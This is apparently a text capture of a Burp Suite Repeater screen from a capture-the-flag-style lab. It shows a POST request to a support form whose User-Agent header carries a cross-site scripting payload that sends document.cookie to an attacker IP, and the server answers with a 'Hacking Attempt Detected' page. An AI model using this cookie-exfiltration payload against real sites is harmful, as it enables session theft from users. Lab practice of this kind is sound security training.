 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾ Target: h
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.129.230.227:5000
3 User-Agent: <img src=x
onerror=fetch('http://10.10.14.3/'+document.cookie);>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://10.129.230.227:5000
0 Connection: close
1 Referer: http://10.129.230.227:5000/support
2 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
3 Upgrade-Insecure-Requests: 1
4
5 fname=test&lname=test&email=test%40test&phone=test&message=%3C%3E
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 24 Mar 2024 02:31:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2307
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
Search 0 highlights
one
Event log (9) All issues (1)